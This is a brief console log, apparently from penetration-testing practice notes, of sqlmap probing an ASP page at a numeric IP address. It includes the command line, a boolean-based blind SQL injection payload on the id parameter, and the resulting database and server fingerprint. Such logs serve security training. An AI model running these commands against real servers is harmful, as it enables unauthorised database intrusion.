 C:\Users\sx\Desktop\渗透\sqlmap>sqlmap.py -u http://219.153.49.228:43932/new_lis
t.asp?id=1 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.5.2#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:53:26 /2021-05-21/
[15:53:27] [INFO] resuming back-end DBMS 'microsoft access'
[15:53:27] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONI
DASTRQDTQ=JBIPBDLDCBA...JIIHGGBKMF'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4838=4838
---
[15:53:33] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access